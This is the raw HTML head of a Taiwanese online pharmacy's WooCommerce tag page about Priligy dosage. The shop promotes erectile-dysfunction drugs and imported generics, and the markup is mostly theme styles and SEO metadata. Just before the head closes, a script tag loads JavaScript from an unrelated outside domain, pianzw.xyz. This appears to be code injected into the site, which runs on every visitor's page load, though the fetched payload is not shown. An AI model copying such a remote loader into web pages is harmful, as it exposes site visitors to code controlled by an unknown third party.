

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://linlin19.com/shop-tag/%E5%BF%85%E5%88%A9%E5%8B%81%E7%94%A8%E6%B3%95%E7%94%A8%E9%87%8F
body_size: 18108
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://linlin19.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>必利勁用法用量 | 林林藥局</title>
	<link rel="canonical" href="https://linlin19.com/shop-tag/必利勁用法用量" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="必利勁用法用量 | 林林藥局" />
	<meta property="og:url" content="https://linlin19.com/shop-tag/必利勁用法用量" />
	<meta property="og:site_name" content="林林藥局" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f","url":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f","name":"必利勁用法用量 | 林林藥局","isPartOf":{"@id":"https://linlin19.com/#website"},"primaryImageOfPage":{"@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f#primaryimage"},"image":{"@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f#primaryimage"},"thumbnailUrl":"https://linlin19.com/wp-content/uploads/2021/02/必利勁.jpg","breadcrumb":{"@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f#primaryimage","url":"https://linlin19.com/wp-content/uploads/2021/02/必利勁.jpg","contentUrl":"https://linlin19.com/wp-content/uploads/2021/02/必利勁.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://linlin19.com/"},{"@type":"ListItem","position":2,"name":"必利勁用法用量"}]},{"@type":"WebSite","@id":"https://linlin19.com/#website","url":"https://linlin19.com/","name":"林林藥局","description":"專營壯陽藥，本店出售：日本藤素、威而鋼、犀利士、必利勁等等一系列壯陽藥，以及各種進口學名藥。全店藥品均為正品，多年為民眾提供完善的服務！","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://linlin19.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.12' />
<link rel='prefetch' href='https://linlin19.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 資訊提供" href="https://linlin19.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 留言的資訊提供" href="https://linlin19.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《林林藥局》&raquo; 標籤〈必利勁用法用量〉的資訊提供" href="https://linlin19.com/shop-tag/%e5%bf%85%e5%88%a9%e5%8b%81%e7%94%a8%e6%b3%95%e7%94%a8%e9%87%8f/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #007784;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://linlin19.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.12' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.12);
				src:
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.12) format("embedded-opentype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.12) format("woff2"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.12) format("truetype"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.12) format("woff"),
					url(https://linlin19.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.12#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://linlin19.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.12' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://linlin19.com/wp-content/themes/flatsome/style.css?ver=3.19.12' type='text/css' media='all' />
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https://linlin19.com/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://linlin19.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://linlin19.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://linlin19.com/wp-json/wp/v2/product_tag/372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://linlin19.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://linlin19.com/wp-content/uploads/2021/03/cropped-logo-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #007784;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:166px;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 69%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1e73be}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 21px }@media (max-width: 549px) {.header-main{height: 77px}#logo img{max-height: 77px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.41);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://linlin19.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tax-product_tag term-372 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
